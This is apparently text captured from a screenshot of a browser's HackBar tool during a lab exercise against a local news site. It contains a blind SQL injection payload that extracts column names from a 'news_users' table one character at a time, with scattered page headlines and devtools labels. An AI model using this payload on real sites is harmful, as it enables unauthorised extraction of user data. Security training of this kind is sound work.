 192.168.60.131/news/show.php?id=48 and ord(substr((select group_concat(column_
达科头条
为什么有人说，只要经济还在增长，房价就会上涨？
搜索站内资讯
科技
这一节我们来讨论一下房价的涨幅和经济增长之间的逻辑关系。
北京达内 Java开发
房产
网络营销 VR/AR
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.60.131/news/show.php
?id=48 and ord(substr((select group_concat(column_name) from information_schema.columns where table_schema='news' and
table_name='news_users'),1,1))=117 --+如n=117
Post data Referer User Agent Cookies Clear All